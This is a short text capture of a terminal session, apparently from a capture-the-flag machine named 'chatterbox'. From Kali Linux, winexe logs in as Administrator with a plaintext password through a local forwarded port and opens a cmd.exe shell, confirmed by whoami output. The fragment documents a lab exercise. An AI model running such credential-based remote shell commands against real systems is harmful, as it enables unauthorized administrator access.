 root@kali:~#
root@kali:~# winexe -U Administrator%Welcome1! //127.0.0.1 "cmd.exe"
root@kali:~#
root@kali:~# winexe -U Administrator%Welcome1! //127.0.0.1 "cmd.exe"
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>whoami
^J
C:\Windows\system32>
^J
C:\Windows\system32>whoami^Jwhoami
chatterbox\administrator
C:\Windows\system32>